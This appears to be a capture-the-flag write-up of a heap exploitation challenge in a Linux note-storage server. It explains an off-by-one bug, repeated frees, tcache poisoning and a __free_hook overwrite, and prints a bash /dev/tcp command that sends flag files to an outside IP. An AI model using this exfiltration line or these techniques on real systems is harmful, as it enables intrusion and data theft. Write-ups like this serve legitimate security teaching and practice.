tl;dr Linux client-server application heap exploitation
Challenge points: 434
No. of solves: 11
Solved by: slashb4sh
There are two binaries; server and client, the user interacts with server via the client. The server is a simple note storage system. The environment has glibc version 2.27 (easy tcache double free corruptions).
store note
- client reads the input from the user and sends it to the server
- The server maintains an array of size 16, allocated pointer of fixed size 0x30 is stored in the first empty location. The client also maintains an array of flags for each location indicating whether busy (flag is non-zero) or free (flag is zero).
1
2
3
4
5
6
7dest = malloc(0x20uLL);
for ( j = ¬e_storage; *j && j < &end; ++j )
;
*j = dest;
memcpy(dest, a1 + 2, 0x20uLL);
result = a2;
a2[1] = dest; - if the for loop exits with the
j < &endcondition failing,that is, when the table is full, then the new pointer is stored in the 17th index. - this leads to the flag being set for the 17th index in the client.
delete note
- client read the index to be freed and sends it to the server only if the flag for the corresponding index is busy.
- the index is not validated when the flag is checked
- for loop is buggy, letting us free the 17th index
1
2
3
4for ( k = ¬e_storage; a1[1] != *k && k < &end; ++k )
;
free(*k);
result = strncpy(a2 + 16, "OK", 0x1FuLL); - the pointer is not nulled out in the table leading to potential UAF/double free
get note
- if the flag is busy then index is send to server to get the data stored in the note.
- same buggy for loop is used, letting us read from the 17th index
change name
- This functionality gives us the primitives required to exploit the challenge
- the name string is stored right below the flag array in the client.
- this means that the 17th index is the first 8 bytes of name
- so by changing the name we can modify the status of the 17th pointer in the server binary
- this gives us a
double freeprimitive
First we allocate 17 chunks to fill the table and overflow the table by one.
Getting a heap leak is straight forward
- free the 17 chunk, the flag will now be clear
- use the
change namefunctionality to set the flag - free the 17 chunk again
- set the flag again, and view it to get heap leak
Now that we have heap leak we can corrupt fd of free tcache chunk by using the double free.
To get the libc leak
- we corrupt the fd with the address to a forged chunk of size 0x110
- the fake chunk wil be serviced by malloc in a couple of allocations
- free the fake chunk 8 times, this inserts the chunk into the unsorted bin
- now view the chunk to get libc leak
Now we perform one more double free and overwrite the fd with __free_hook. Then we overwrite it with the address to system. The next free will call system.
We are exploiting the server binary. This means that passing “/bin/sh” as the argument to system will not get you shell as only the client’s stdin and stdout is redirected to us. So we need to spawn a reverse shell.
Command I used : bash -c 'cat f* >& /dev/tcp/54.93.105.54/7'. We can only write 0x20 bytes at a time, so the command has to be written in two adjacent chunks. I used overlapping chunks to write the command without any null bytes in between.
1 | from pwn import * |